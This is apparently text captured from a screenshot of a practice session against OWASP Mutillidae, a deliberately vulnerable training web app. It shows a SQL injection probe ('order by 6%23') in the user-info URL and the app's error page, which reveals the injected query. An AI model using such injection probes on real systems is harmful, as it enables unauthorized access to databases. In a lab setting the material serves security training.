 172.17.93.93/mutillidae/index.php?page=user-info.php&username=praveen'order by 6%23&password=&user-info-php-submit-button=View+Account+Details
Kali Linux Kali Tools Kali
http://172.17.93.93/mutillidae/index.php?page=user-info.php&username=praveen'order by 6%23&password=&user-info-php-submit-button=View+Account+Details — Visit
This time, search with:
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
View your details
Back
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Error: Failure is always an option and this situation proves it
Line 126
Code 0
File /var/www/mutillidae/user-info.php
Message Error executing query: Unknown column '6' in 'order clause'
Trace #0 /var/www/mutillidae/index.php(469): include() #1 {main}
Diagnostic Information SELECT * FROM accounts WHERE username='praveen'order by 6#' AND password=''
Did you setup/reset the DB?